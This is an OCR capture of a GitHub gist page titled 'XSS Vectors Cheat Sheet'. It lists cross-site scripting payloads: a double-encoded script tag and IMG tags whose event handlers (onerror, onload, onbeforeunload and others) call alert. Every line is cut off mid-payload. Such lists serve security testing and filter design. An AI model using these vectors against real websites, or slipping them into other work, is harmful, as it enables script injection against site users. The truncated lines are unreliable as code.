
documentation over
HTTP
rastating
/
xss_vectors.txt
Created
April 24, 2018 10:29
— forked from
kurobeats/xss_vectors.txt
XSS Vectors Cheat Sheet
1 file
0 forks
0 comments
0 stars
%253Cscript%253Ealert('XSS')%253C%252Fscript%253
<IMG SRC=x onload="alert(String.fromCharCode(88,
<IMG SRC=x onafterprint="alert(String.fromCharCo
<IMG SRC=x onbeforeprint="alert(String.fromCharC
<IMG SRC=x onbeforeunload="alert(String.fromChar
<IMG SRC=x onerror="alert(String.fromCharCode(88
<IMG SRC=x onhashchange="alert(String.fromCharCo
<IMG SRC=x onload="alert(String.fromCharCode(88,